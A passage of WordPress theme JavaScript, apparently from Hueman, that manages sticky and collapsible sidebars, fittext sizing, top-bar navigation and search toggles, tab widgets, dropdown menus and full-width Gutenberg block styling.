              if ( ! _.isUndefined( window.MobileDetect ) && _.isFunction( window.MobileDetect ) ) { // <= is js-mobile-detect option checked ?
                    var _md = new MobileDetect(window.navigator.userAgent);
                    czrapp.isMobileUserAgent( ! _.isNull( _md.mobile() ) );
              }


              self.sidebars.stickyness = new czrapp.Value( {} );
              self.sidebars.stickyness.bind( function( state ) {
                    var _isAfterTop = true;
                    self.sidebars.each( function( _sb_ ) {
                          _isAfterTop = 'top' != _sb_.stickyness() && _isAfterTop;
                    });
                    czrapp.$_mainWrapper.css({ overflow : _isAfterTop ? 'hidden' : '' });
              });
              czrapp.ready.then( function() {
                    czrapp.userXP.stickyHeaderAnimating.bind( function( animating ) {
                          if ( ! self._isStickyOptionOn() )
                              return;
                          self.sidebars.each( function( _sb_ ) {
                                _sb_._translateSbContent( czrapp.userXP.stickyMenuDown() );
                          });
                    });
              });
              czrapp.$_window.on('scroll', _.throttle( function() {
                    if ( ! self._isStickyOptionOn() )
                      return;

                    self.sidebars.each( function( _sb_ ) {
                          if ( _sb_.isStickyfiable() ) {
                                _sb_._setStickyness();
                          }
                    });
              }, 10 ) );//window.scroll() throttled
              czrapp.$_window.on('scroll', _.throttle( function() {
                    czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight() );
                    self.sidebars.each( function( _sb_ ) {
                          if ( _sb_.isStickyfiable() && 'expanded' == _sb_() ) {
                                _sb_._stickify();
                          }
                    });
              }, 300 ) );//window.scroll() throttled
              czrapp.userXP.windowWidth.bind( function( width ) {
                    czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight() );
                    self.sidebars.each( function( _sb_ ) {
                          _sb_.isStickyfiable( _sb_._isStickyfiable() );
                          _sb_( 'collapsed' ).done( function() {
                                _sb_._stickify();
                          });
                    });
              });
              $( '.s1, .s2', '#wrapper .main' ).each( function( index ) {
                    if ( ! _.isString( $(this).attr( 'data-sb-id') ) || _.isEmpty( $(this).attr( 'data-sb-id') ) )
                      return;

                    var $container = $(this),
                        _id = $container.attr( 'data-sb-id'),
                        _position = $container.attr( 'data-position'),
                        _userLayout = $container.attr( 'data-layout'),
                        ctor;

                    if ( ! _.isString( _position ) || ! _.isString( _userLayout ) || ! _.isString( _id ) ) {
                          throw new Error( 'Missing id, position or layout for sidebar ' + _id );
                    }

                    if ( 1 != $container.find('.sidebar-content').length || 1 != $container.find('.sidebar-toggle').length ) {
                          throw new Error( 'Missing content or toggle button for sidebar ' + _id );
                    }
                    ctor = czrapp.Value.extend( self.SidebarCTOR );
                    self.sidebars.add( _id, new ctor( _id, {
                          container : $container,
                          position : _position,//can take left, middle-left, middle-right, right
                          layout : _userLayout,//can take : col-2cr, co-2cl, col-3cr, col-3cm, col-3cl
                          extended_width : 's1' == _id ? HUParams.sidebarOneWidth : HUParams.sidebarTwoWidth//<= hard coded in the base CSS, could be made dynamic in the future
                    }));
              });//$( '.s1, .s2', '#wrapper' ).each()

        },
        _isUserStickyOnMobiles : function() {
            if ( HUParams.sbStickyUserSettings && _.isObject( HUParams.sbStickyUserSettings ) ) {
                var _dbOpt = _.extend( { mobile : false }, HUParams.sbStickyUserSettings );
                return _dbOpt.mobile || false;
            } else {
              return false;
            }
        },
        _isUserStickyOnDesktops : function() {
            if ( HUParams.sbStickyUserSettings && _.isObject( HUParams.sbStickyUserSettings ) ) {
                var _dbOpt = _.extend( { desktop : false }, HUParams.sbStickyUserSettings );
                return _dbOpt.desktop || false;
            } else {
              return false;
            }
        },
        _isStickyOptionOn : function() {
              var _isMobileScreenSize = false, self = this;
              if ( self._isUserStickyOnMobiles() || self._isUserStickyOnDesktops() ) {
                    _isMobileScreenSize = czrapp.isMobileUserAgent() ? true : czrapp.userXP._isMobileScreenSize();
                    return _isMobileScreenSize ? self._isUserStickyOnMobiles() : self._isUserStickyOnDesktops();
              } else {
                    return false;
              }
        },
        _getMaxColumnHeight : function() {
              var _hs = [];
              czrapp.userXP.sidebars.each( function( _sb_ ) {
                    _hs.push( _sb_._getVisibleHeight() );
              });
              $('.content', '#wrapper .main').each( function() {
                    if ( 1 == $(this).length )
                      _hs.push( $(this).outerHeight() );
              });
              return Math.max.apply(null, _hs );
        },
        SidebarCTOR : {
              initialize : function( id, options ) {
                    if ( ! $.isReady ) {
                          throw new Error( 'Sidebars must be instantiated on DOM ready' );
                    }
                    var sb = this;
                    sb.id = id;
                    $.extend( sb, options || {} );

                    sb.button_selectors = '.sidebar-toggle';
                    sb.button = sb.container.find( sb.button_selectors );

                    czrapp.Value.prototype.initialize.call( sb, null, options );
                    sb.stickyness = new czrapp.Value();//<= will be set to a string on scroll : 'top', 'between', 'bottom'
                    sb.animating = new czrapp.Value( false );
                    sb.isStickyfiable = new czrapp.Value( sb._isStickyfiable() );
                    czrapp.setupDOMListeners(
                          [
                                {
                                      trigger   : 'focusin mousedown keydown',
                                      selector  : sb.button_selectors,
                                      actions   : function() {
                                            var sb = this;
                                            czrapp.userXP.sidebars.each( function( _sb_ ) {
                                                _sb_( _sb_.id == sb.id ? _sb_() : 'collapsed' );
                                            });
                                            sb( 'collapsed' == sb() ? 'expanded' : 'collapsed' ).done( function() {
                                                sb._stickify();
                                            });
                                      }
                                },
                                {
                                      trigger   : 'mouseenter',
                                      selector  : sb.button_selectors,
                                      actions   : function() {
                                            this.button.addClass( 'hovering' );
                                      }

                                },
                                {
                                      trigger   : 'mouseleave',
                                      selector  : sb.button_selectors,
                                      actions   : function() {
                                            this.button.removeClass( 'hovering' );
                                      }

                                }
                          ],//actions to execute
                          { dom_el: sb.container },//dom scope
                          sb //instance where to look for the cb methods
                    );
                    sb( 'collapsed' );
                    sb.container.css({
                          '-webkit-transform': 'translateZ(0)',    //Safari and Chrome
                          '-moz-transform': 'translateZ(0)',       /* Firefox */
                          '-ms-transform': 'translateZ(0)',        /* IE 9 */
                          '-o-transform': 'translateZ(0)',         /* Opera */
                          transform: 'translateZ(0)'
                    });
                    sb.bind( function( state ) {
                          return $.Deferred( function() {
                                var dfd = this;
                                sb._toggleSidebar()
                                      .done( function( state ){
                                            sb.button.toggleClass( 'hovering', 'expanded' == state );
                                            dfd.resolve();
                                      });
                          }).promise();
                    }, { deferred : true } );
                    sb.validate = function( value ) {
                          return this._isExpandable() ? value : 'collapsed';
                    };
                    sb.stickyness.bind( function( to, from ) {
                          _stckness = $.extend( {}, true, _.isObject( czrapp.userXP.sidebars.stickyness() ) ? czrapp.userXP.sidebars.stickyness() : {} );
                          _stckness[ sb.id ] = to;
                          czrapp.userXP.sidebars.stickyness( _stckness );
                          var _state = to;
                          if ( sb._isHighestColumn() && 'between' == _state ) {
                                switch( from ) {
                                      case 'top' :
                                          _state = 'bottom';
                                      break;
                                      case 'bottom' :
                                          _state = 'top';
                                      break;
                                }
                          }
                          sb._stickify( _state );
                    });
                    sb.isStickyfiable.bind( function( isStickyfiable ) {
                          if ( ! isStickyfiable )
                            sb._resetStickyness();
                    });
              },//initialize
              _setStickyness : function() {
                    var sb = this;
                    if ( ! sb.isStickyfiable() )
                      return;
                    var startStickingY      = czrapp.$_mainWrapper.offset().top,
                        contentBottomToTop  = startStickingY + czrapp.userXP.maxColumnHeight(),//czrapp.userXP._getMaxColumnHeight()
                        topSpacing          = 0,//_setTopSpacing();
                        scrollTop           = czrapp.$_window.scrollTop(),
                        stopStickingY       = contentBottomToTop - ( sb.container.outerHeight() + topSpacing );


                    if ( stopStickingY < 0 )
                      return;
                    sb.stickyness( ( function() {
                          if ( scrollTop >= stopStickingY ) {
                                return 'bottom';
                          } else if ( scrollTop >= startStickingY ) {
                                return 'between';
                          } else if( scrollTop < startStickingY ) {
                                return 'top';
                          }
                    })() );
              },
              _stickify : function( stickyness ) {
                    var sb = this;
                    if ( ! sb.isStickyfiable() )
                      return;
                    stickyness = stickyness ||  sb.stickyness();
                    czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight(), { silent : true } );//<= we update it silently here to avoid infinite looping => the maxColumnHeight always triggers a _stickify action in other contexts
                    var contentBottomToTop  = czrapp.$_mainWrapper.offset().top + czrapp.userXP.maxColumnHeight(),
                        expanded            = 'expanded' == sb();

                    switch( stickyness ) {
                          case 'top' :
                                sb._resetStickyness();//remove sticky class and dynamic style
                          break;

                          case 'between' :
                                sb.container.addClass( 'sticky' );
                                sb._translateSbContent();

                                if ( ! expanded ) {
                                    sb.container.css({
                                          position : 'fixed',
                                          top : '0px',
                                          height : expanded ? Math.max( sb._getInnerHeight(), czrapp.$_window.height() ) + 'px' : '',
                                          left : sb._getStickyXOffset(),//<= depdendant of the sidebar position : left, middle-left, middle-right, right
                                          'padding-bottom' : expanded ? 0 : '',
                                    });
                                } else {
                                    sb._resetStickyness();
                                }
                          break;

                          case 'bottom' :
                                sb._resetStickyness();//remove sticky class and dynamic style
                                if ( ! sb._isHighestColumn() ) {
                                      sb.container.offset( { top: contentBottomToTop - sb.container.outerHeight() } );
                                }
                          break;
                    }//switch()
              },//stickify
              _toggleSidebar : function() {
                    var sb = this,
                        expanded = 'expanded' == sb();

                    return $.Deferred( function() {
                          var _dfd_ = this;

                          var _transX,
                              _marginRight,
                              _marginLeft,
                              _translate;
                          ( function() {
                                return $.Deferred( function() {
                                      var _dfd = this;

                                      sb.animating( true );
                                      czrapp.$_body
                                          .toggleClass('sidebar-expanded', expanded )
                                          .toggleClass('sidebar-expanding', expanded )
                                          .toggleClass('sidebar-collapsing', ! expanded );
                                      sb.container
                                          .toggleClass( 'expanding', expanded )
                                          .toggleClass( 'collapsing', ! expanded );
                                      switch( sb.position ) {
                                            case 'right' :
                                                _transX = - ( sb.extended_width - 50 );
                                                if ( 'col-3cl' == sb.layout ) {
                                                    _marginRight = expanded ? - sb.extended_width - 50 : -100;
                                                } else {
                                                    _marginRight = expanded ? - sb.extended_width : -50;
                                                }
                                            break;
                                            case 'middle-right' :
                                                _transX = - ( sb.extended_width - 50 );
                                                _marginRight = expanded ? - sb.extended_width  : -50;
                                            break;
                                            case 'middle-left' :
                                                _transX = sb.extended_width - 50;
                                                _marginLeft = expanded ? - sb.extended_width : -50;
                                            break;
                                            case 'left' :
                                                _transX = sb.extended_width - 50;
                                                if ( 'col-3cr' == sb.layout ) {
                                                    _marginLeft = expanded ? - sb.extended_width - 50 : -100;
                                                } else {
                                                    _marginLeft = expanded ? - sb.extended_width : -50;
                                                }
                                            break;
                                      }

                                      _transX = expanded ? _transX : 0;
                                      _translate = 'translate3d(' + _transX + 'px,0px,0px)';
                                      sb.container.css({
                                            width : expanded ? sb.extended_width + 'px' : '50px',
                                            'margin-right' : _.isEmpty( _marginRight + '' ) ? '' : _marginRight + 'px',
                                            'margin-left' : _.isEmpty( _marginLeft + '' ) ? '' : _marginLeft + 'px',
                                            height : expanded ? sb._getExpandedHeight() + 'px' : sb.container.height() + 'px',
                                            '-webkit-transform': _translate,   /* Safari and Chrome */
                                            '-moz-transform': _translate,       /* Firefox */
                                            '-ms-transform': _translate,        /* IE 9 */
                                            '-o-transform': _translate,         /* Opera */
                                            transform: _translate
                                      });

                                      czrapp.$_mainContent.css({
                                            '-webkit-transform': _translate,   /* Safari and Chrome */
                                            '-moz-transform': _translate,       /* Firefox */
                                            '-ms-transform': _translate,        /* IE 9 */
                                            '-o-transform': _translate,         /* Opera */
                                            transform: _translate,
                                      });
                                      sb.container.find('.sidebar-content').css('opacity', expanded ? 0 : 1 );
                                      sb.container.find('.sidebar-toggle-arrows').css('opacity', 0);
                                      _.delay( function() {
                                            _dfd.resolve();
                                      }, 350 );//transition: width .35s ease-in-out;
                                }).promise();
                          })().done( function() {

                                sb.container.toggleClass( 'expanded', expanded ).toggleClass('collapsed', ! expanded );

                                sb.container
                                      .removeClass( 'expanding')
                                      .removeClass( 'collapsing')
                                      .css({
                                            width : expanded ? sb.extended_width + 'px' : '',
                                            'margin-right' : '',
                                            'margin-left' : '',
                                            height : expanded ? sb._getExpandedHeight() + 'px' : '',
                                      });
                                sb.container.find('.sidebar-toggle-arrows').css('opacity', 1);
                                sb.container.find('.sidebar-content')
                                    .css({
                                          opacity : '',
                                    });
                                sb.animating( false );
                                czrapp.$_body.removeClass('sidebar-expanding').removeClass('sidebar-collapsing');
                                czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight() );
                                if ( sb.isStickyfiable() ) {
                                      sb._setStickyness();
                                }

                                if ( expanded ) {
                                      var $_scrollTopEl = 1 == $('#ha-large-header').length ? $('#ha-large-header') : czrapp.$_header;
                                      $('html, body').animate({
                                              scrollTop: $_scrollTopEl.height()
                                        }, {
                                            duration: 'slow',
                                            complete : function() {
                                                _dfd_.resolve();
                                            }
                                        });
                                } else {
                                  _dfd_.resolve();
                                }
                          });
                    }).promise();
              },//toggleSidebar
              _resetStickyness : function() {
                    var sb = this;
                    sb.container.removeClass('sticky');
                    sb.container
                        .css({
                              position : '',
                              top : '',
                              left : '',
                              right : '',
                              'margin-left' : '',
                              'margin-right' : '',
                              'padding-bottom' : '',
                              'min-height' : ''
                        });
                        if ( 'expanded' != sb() ) {
                              sb.container.css( 'height' , '' );
                        }
                    sb._translateSbContent();
              },
              _translateSbContent : function( stickyMenuDown ) {
                    if ( this._isHighestColumn() )
                      return;
                    stickyMenuDown = stickyMenuDown || czrapp.userXP.stickyMenuDown();
                    var sb = this,
                        translateYUp = 0,
                        translateYDown = 0,
                        _translate = '',
                        _stickyMenuWrapper = czrapp.userXP.stickyMenuWrapper,//@stored dynamically in userXP stickify
                        _stickyMenuHeight = 1 == _stickyMenuWrapper.length ? _stickyMenuWrapper.height() : 50;
                    if ( 'between' == sb.stickyness() ) {
                          if ( 1 == czrapp.$_wpadminbar.length && czrapp.userXP.hasStickyCandidate() ) {
                                translateYUp = translateYUp + czrapp.$_wpadminbar.outerHeight();
                                translateYDown = translateYDown + czrapp.$_wpadminbar.outerHeight();
                          }
                          if ( stickyMenuDown && czrapp.userXP.hasStickyCandidate() ) {
                                translateYUp = translateYUp + _stickyMenuHeight;
                          }
                    }

                    _translate = ( stickyMenuDown && 'between' == sb.stickyness() ) ? 'translate(0px, ' + translateYUp + 'px)' : 'translate(0px, ' + translateYDown + 'px)';

                    sb.container.find('.sidebar-content, .sidebar-toggle').css({
                          '-webkit-transform': _translate,   /* Safari and Chrome */
                          '-moz-transform': _translate,       /* Firefox */
                          '-ms-transform': _translate,        /* IE 9 */
                          '-o-transform': _translate,         /* Opera */
                          transform: _translate
                    });
              },
              _getStickyXOffset : function() {
                    var sb = this,
                        expanded = 'expanded' == sb(),
                        $mainWrapper = $('.main', '#wrapper'),
                        $mainContent = $mainWrapper.find('.content'),
                        xFixedOffset = '';

                    if ( 'between' != sb.stickyness() )
                      return '';
                    switch( sb.position ) {
                          case 'left' :
                              if ( expanded ) {
                                    xFixedOffset = $mainWrapper.offset().left + 50;
                              } else {
                                    xFixedOffset = $mainWrapper.offset().left + sb.container.width();
                              }
                              if ( 'col-3cr' == sb.layout ) {
                                    if ( expanded ) {
                                          xFixedOffset = $mainWrapper.offset().left + czrapp.userXP.sidebars('s2').container.width() + 50;
                                    } else {
                                          xFixedOffset = '';
                                    }
                              }
                          break;
                          case 'middle-left' :
                              xFixedOffset = czrapp.userXP.sidebars('s1').container.width() + $mainWrapper.offset().left + 50;
                              if ( 'col-3cr' == sb.layout ) {
                                    if ( expanded ) {
                                    } else {
                                          xFixedOffset = '';
                                    }
                              }
                          break;
                          case 'middle-right' :
                              xFixedOffset = $mainWrapper.offset().left + $mainContent.outerWidth();
                          break;
                          case 'right' :
                              if ( expanded ) {
                                    xFixedOffset = $mainWrapper.offset().left + $mainWrapper.outerWidth() - 50;
                              } else {
                                    xFixedOffset = $mainWrapper.offset().left + $mainWrapper.outerWidth() - sb.container.width();
                              }
                          break;
                    }
                    return _.isEmpty( xFixedOffset ) ? xFixedOffset : xFixedOffset + 'px';
              },
              _getExpandedHeight : function() {
                    var sb = this,
                        _winHeight = czrapp.$_window.height(),
                        _contentBottomToTop = czrapp.$_mainWrapper.offset().top + czrapp.$_mainWrapper.find('.content').outerHeight() - sb.container.offset().top,
                        _maxColHeight = czrapp.userXP.maxColumnHeight();
                    return Math.max( _winHeight, sb._getInnerHeight() );


              },
              _isExpandable : function() {
                    return _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (min-width: 480px) and (max-width: 1200px)' ).matches;
              },
              _isStickyfiable : function() {
                    return czrapp.userXP._isStickyOptionOn() &&
                    1 == czrapp.$_mainWrapper.length &&
                    1 == czrapp.$_mainContent.length &&
                    _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (min-width: 480px)' ).matches;
              },
              _isHighestColumn : function() {
                    return czrapp.userXP.maxColumnHeight() == this._getInnerHeight();
              },
              _getInnerHeight : function() {
                    return this.container.find('.sidebar-content').height() + this.container.find('.sidebar-toggle').height();
              },
              _getVisibleHeight : function() {
                    return 'expanded' == this() ? this._getInnerHeight() : this.container.height();
              }
        }//SidebarCTOR
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        fittext : function() {
            if ( ! _.isObject( HUParams.fitTextMap ) )
              return;

            var _userBodyFontSize = _.isNumber( HUParams.userFontSize ) && HUParams.userFontSize * 1 > 0 ? HUParams.userFontSize : 16,
                _fitTextMap = HUParams.fitTextMap,
                _fitTextCompression = HUParams.fitTextCompression;

            if (_.size( _fitTextMap ) < 1 ) {
                czrapp.errorLog( 'Unable to apply fittext params, wrong HUParams.fitTextMap.');
                return;
            }
            _.each( _fitTextMap, function( data, key ) {
                  if ( ! _.isObject( data ) )
                    return;
                  data = _.extend( {
                        selectors : '',
                        minEm : 1,
                        maxEm : 1
                  }, data );
                  if ( 1 > $( data.selectors ).length )
                    return;
                  var _compressionRatio = ( data.compression && _.isNumber( data.compression ) ) ? data.compression : _.isNumber( _fitTextCompression ) ? _fitTextCompression : 1.5;
                  $( data.selectors ).fitText( _compressionRatio, {
                      minFontSize : ( Math.round( data.minEm * _userBodyFontSize * 100) / 100 ) + 'px',
                      maxFontSize : ( Math.round( data.maxEm * _userBodyFontSize * 100) / 100 ) + 'px'
                  } ).addClass( 'fittexted_for_' + key );
            });
        },
        outline: function() {
              if ( czrapp.$_body.hasClass( 'mozilla' ) && 'function' == typeof( tcOutline ) )
              tcOutline();
        },
        topNavToLife : function() {
              var self = this,
                  _sel = '.topbar-toggle-down',
                  $topbar = $('#nav-topbar.desktop-sticky'),
                  $topbarNavWrap = $topbar.find('.nav-wrap');

              self.topNavExpanded = new czrapp.Value( false );
              if ( 1 != $('#nav-topbar.desktop-sticky').length || 1 != $('#nav-topbar.desktop-sticky').find('.nav-wrap').length )
                return;
              var _mayBeToggleArrow = function( force ) {
                    $( _sel, $topbar ).css( {
                          display : ( ( $topbarNavWrap.height() > 60 || force ) && ! czrapp.userXP._isMobileScreenSize() ) ? 'inline-block' : ''
                    } );
              };
              var _updateMaxWidth = function() {
                    $topbar.css( { 'max-width' : czrapp.$_window.width() } );
              };
              _.delay( _mayBeToggleArrow, 100 );
              _updateMaxWidth();
              czrapp.userXP.windowWidth.bind( function() {
                    _updateMaxWidth();
                    _mayBeToggleArrow();
                    czrapp.userXP.topNavExpanded( false );
              });
              self.topNavExpanded.bind( function( exp, from, params ) {
                    params = _.extend( { height : 0 }, params || {} );
                    return $.Deferred( function() {
                          var _dfd = this,
                              _expandHeight = Math.max( $topbarNavWrap.height(), params.height );
                          _mayBeToggleArrow( exp );
                          czrapp.userXP.headerSearchExpanded( false ).done( function() {
                                $.when( $( '#header' ).toggleClass( 'topbar-expanded', exp ) ).done( function() {
                                      $( _sel, $topbar ).find('i[data-toggle="' + ( exp ? 'down' : 'up' ) + '"]').css( { opacity : 0 });

                                      $topbar.css({
                                            height : exp ? _expandHeight + 'px' : '50px',
                                            overflow : exp ? 'visible' : ''
                                      });
                                      _.delay( function() {
                                            $( _sel, $topbar ).find('i[data-toggle="' + ( exp ? 'down' : 'up' ) + '"]').css( { display :'none' });
                                            $( _sel, $topbar ).find('i[data-toggle="' + ( exp ? 'up' : 'down' ) + '"]').css({ display :'inline-block' , opacity : exp ? 1 : '' });
                                            _dfd.resolve();
                                            if ( ! exp ) {
                                                  _mayBeToggleArrow();
                                                  czrapp.trigger('topbar-collapsed');//<= will be listened to by the sticky menu to maybe adjust the top padding
                                            }
                                      }, 250 );//transition: height 0.35s ease-in-out;
                                });
                          });
                    }).promise();
              }, { deferred : true } );
              czrapp.setupDOMListeners(
                    [
                          {
                                trigger   : 'click keydown',
                                selector  : _sel,
                                actions   : function() {
                                      czrapp.userXP.topNavExpanded( ! czrapp.userXP.topNavExpanded() );
                                }
                          },
                    ],//actions to execute
                    { dom_el: $('#header') },//dom scope
                    czrapp.userXP //instance where to look for the cb methods
              );
              if ( czrapp.userXP.stickyHeaderAnimating ) {
                    czrapp.userXP.stickyHeaderAnimating.bind( function( animating ) {
                          czrapp.userXP.topNavExpanded( false );
                    });
              }
        },
        headerSearchToLife : function() {
              var self = this,
                  _sel = '.toggle-search',
                  $topbar = $('#nav-topbar.desktop-sticky');

              self.headerSearchExpanded = new czrapp.Value( false );
              self.headerSearchExpanded.bind( function( exp ) {
                    return $.Deferred( function() {
                          var _dfd = this;
                          $.when( $( _sel, '#header' ).toggleClass( 'active', exp ) ).done( function() {
                                if ( exp ) {
                                      $topbar.css( {
                                            overflow : ! exp ? '' : 'visible',
                                            height : czrapp.userXP.topNavExpanded() ? ( 1 == $topbar.find('.nav-wrap').length ? $topbar.find('.nav-wrap').height() : 'auto' ) : ''
                                      });
                                }

                                $('.search-expand', '#header').stop()[ ! exp ? 'slideUp' : 'slideDown' ]( {
                                      duration : 250,
                                      complete : function() {
                                            if ( exp ) {
                                                  $('.search-expand input', '#header').trigger('focus');
                                            } else {
                                                  $topbar.css( { overflow : '' } );
                                                  if ( ! czrapp.userXP.topNavExpanded() ) {
                                                       $topbar.css( { height : '' });
                                                  }
                                            }
                                            _dfd.resolve();
                                      }
                                } );
                          });
                    }).promise();
              }, { deferred : true } );
              czrapp.setupDOMListeners(
                    [
                          {
                                trigger   : 'mousedown keydown',
                                selector  : _sel,
                                actions   : function() {
                                      czrapp.userXP.headerSearchExpanded( ! czrapp.userXP.headerSearchExpanded() );
                                }
                          },
                    ],//actions to execute
                    { dom_el: $('#header') },//dom scope
                    czrapp.userXP //instance where to look for the cb methods
              );
              czrapp.userXP.windowWidth.bind( function() {
                    self.headerSearchExpanded( false );
              });
              if ( czrapp.userXP.stickyHeaderAnimating ) {
                    czrapp.userXP.stickyHeaderAnimating.bind( function( animating ) {
                          self.headerSearchExpanded( false );
                    });
              }
              $( _sel, '#header' ).on('focusin', function( evt ) {
                    self.headerSearchExpanded( true );
              });
        },//toggleHeaderSearch
        scrollToTop : function() {
              $('a#back-to-top').on('click', function() {
                    $('html, body').animate({scrollTop:0},'slow');
                    return false;
              });
        },
        widgetTabs : function() {
            var $tabsNav       = $('.alx-tabs-nav'),
              $tabsNavLis    = $tabsNav.children('li'),
              $tabsContainer = $('.alx-tabs-container');

            $tabsNav.each(function() {
                  var $_el = $(this);
                  $_el
                      .next()
                      .children('.alx-tab')
                      .stop(true,true)
                      .hide()
                      .siblings( $_el.find('a').attr('href') ).show();

                  $_el.children('li').first().addClass('active').stop(true,true).show();
            });

            $tabsNavLis.on('click', function(e) {
                  var $this = $(this);

                  $this.siblings().removeClass('active').end()
                  .addClass('active');

                  $this.parent().next().children('.alx-tab').stop(true,true).hide()
                  .siblings( $this.find('a').attr('href') ).fadeIn();
                  e.preventDefault();
            }).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');
        },
        commentTabs : function() {
            $(".comment-tabs li").on('click', function() {
                $(".comment-tabs li").removeClass('active');
                $(this).addClass("active");
                $(".comment-tab").hide();
                var selected_tab = $(this).find("a").attr("href");
                $(selected_tab).fadeIn();
                return false;
            });
        },
        tableStyle : function() {
              $('table tr:odd').addClass('alt');
        },
        dropdownMenu : function() {
              var self = this,
                  $topbar = $('#nav-topbar.desktop-sticky'),
                  _isHoveringInTopBar = false;
              $topbar.on('mouseenter', function() {
                          if ( czrapp.userXP.topNavExpanded() || czrapp.userXP._isMobileScreenSize() )
                            return;
                          _isHoveringInTopBar = true;
                          $topbar.css( {
                                overflow : 'visible',
                                height : 1 == $topbar.find('.nav-wrap').length ? $topbar.find('.nav-wrap').height() : 'auto'
                          });
                    }).on('mouseleave', function() {
                          if ( czrapp.userXP.topNavExpanded() || czrapp.userXP._isMobileScreenSize() )
                            return;
                          _isHoveringInTopBar = false;
                          _.delay( function() {
                                if ( _isHoveringInTopBar )
                                  return;
                                if ( ! czrapp.userXP.topNavExpanded() && ! czrapp.userXP.headerSearchExpanded() ) {
                                      $topbar.css( { overflow : '', height : '' } );
                                      _.delay( function() {
                                            czrapp.trigger('topbar-collapsed');
                                      }, 400 );
                                }
                          }, 1000 );
                    });
                  czrapp.$_body.on('touchstart', function() {
                        if ( !$(this).hasClass('is-touch-device') ) {
                              $(this).addClass('is-touch-device');
                        }
                  });
                  var isTouchDeviceWithHorizontalMenu = function() {
                         return !czrapp.userXP._isMobileScreenSize() && czrapp.$_body.hasClass('is-touch-device');
                  };
                  $('.nav li').on('click', 'a', function( evt ) {
                        if ( czrapp.userXP._isMobileScreenSize() || !isTouchDeviceWithHorizontalMenu() )
                              return;

                        var $menu_item = $(this).closest('.menu-item');
                        $('.nav li').not($menu_item).removeClass('hu-children-item-opened');

                        $menu_item.children('ul.sub-menu').css( 'opacity', 1 );
                        if ( $menu_item.hasClass('menu-item-has-children') && !$menu_item.hasClass('hu-children-item-opened') ) {
                              evt.preventDefault();
                              $menu_item.addClass('hu-children-item-opened');
                              $menu_item.children('ul.sub-menu').hide().stop().slideDown({
                                    duration : 'fast',
                                    complete : czrapp.userXP.onSlidingCompleteResetCSS
                              });
                        }
                  });
                  $('.nav li').on('mouseenter', function() {
                        if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                              return;
                        $(this).children('ul.sub-menu').hide().stop().slideDown({
                              duration : 'fast',
                              complete : czrapp.userXP.onSlidingCompleteResetCSS
                        })
                        .css( 'opacity', 1 );
                  }).on('mouseleave', function() {
                        if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                              return;
                        $(this).children('ul.sub-menu').stop().css( 'opacity', '' ).slideUp( {
                              duration : 'fast',
                              complete : czrapp.userXP.onSlidingCompleteResetCSS
                        });
                  });
              $('.nav li').on('focusin', 'a', function() {
                    if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                      return;
                    $(this).addClass('hu-focused');
                    $(this).closest('.nav li').children('ul.sub-menu').hide().stop().slideDown({
                            duration : 'fast'
                    })
                    .css( 'opacity', 1 );

              });
              $('.nav li').on('focusout', 'a', function() {
                    var $el = $(this);
                    _.delay( function() {
                        $el.removeClass('hu-focused');
                        if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                          return;
                        if ( $('.nav li').find('.hu-focused').length < 1 ) {
                              $('.nav li').each( function() {
                                    $(this).children('ul.sub-menu').stop().css( 'opacity', '' ).slideUp( {
                                            duration : 'fast'
                                    });
                              });
                        }
                        if( $el.closest('.nav li').children('ul.sub-menu').find('.hu-focused').length < 1 ) {
                              $el.closest('.nav li').children('ul.sub-menu').stop().css( 'opacity', '' ).slideUp( {
                                      duration : 'fast'
                              });
                        }
                    }, 250 );
              });
        },
        gutenbergAlignfull : function() {
              var _isPage                        = czrapp.$_body.hasClass( 'page' ),
                  _isSingle                      = czrapp.$_body.hasClass( 'single' ),
                  _coverImageSelector            = '.full-width.col-1c .alignfull[class*=wp-block-cover]',
                  _alignFullSelector             = '.full-width.col-1c .alignfull[class*=wp-block-]',
                  _alignTableSelector            = [
                                        '.boxed .themeform .wp-block-table.alignfull',
                                        '.boxed .themeform .wp-block-table.alignwide',
                                        '.full-width.col-1c .themeform .wp-block-table.alignwide'
                                      ],
                  _coverWParallaxImageSelector   = _coverImageSelector + '.has-parallax',
                  _classParallaxTreatmentApplied = 'hu-alignfull-p',
                  _styleId                       = 'hu-gutenberg-alignfull',
                  $_refWidthElement              = czrapp.$_body,
                  $_refContainedWidthElement     = $( 'section.content', $_refWidthElement );
              if ( ! ( _isPage || _isSingle ) ) {
                    return;
              }

              if ( _isSingle ) {
                    _coverImageSelector = '.single' + _coverImageSelector;
                    _alignFullSelector  = '.single' + _alignFullSelector;
                    _alignTableSelector = '.single' + _alignTableSelector.join(',.single');
              } else {
                    _coverImageSelector = '.page' + _coverImageSelector;
                    _alignFullSelector  = '.page' + _alignFullSelector;
                    _alignTableSelector = '.page' + _alignTableSelector.join(',.page');
              }

              if ( $( _alignFullSelector ).length > 0 ) {
                    _add_alignelement_style( $_refWidthElement, _alignFullSelector, 'hu-gb-alignfull' );
                    if ( $(_coverWParallaxImageSelector).length > 0 ) {
                          _add_parallax_treatment_style();
                    }
                    czrapp.userXP.windowWidth.bind( function() {
                          _add_alignelement_style( $_refWidthElement, _alignFullSelector, 'hu-gb-alignfull' );
                          _add_parallax_treatment_style();
                    });
              }
              if ( $( _alignTableSelector ).length > 0 ) {
                    _add_alignelement_style( $_refContainedWidthElement, _alignTableSelector, 'hu-gb-aligntable' );
                    czrapp.userXP.windowWidth.bind( function() {
                          _add_alignelement_style( $_refContainedWidthElement, _alignTableSelector, 'hu-gb-aligntable' );
                    });
              }
              function _add_parallax_treatment_style() {
                    $( _coverWParallaxImageSelector ).each(function() {
                          $(this)
                                .css( 'left', '' )
                                .css( 'left', -1 * $(this).offset().left )
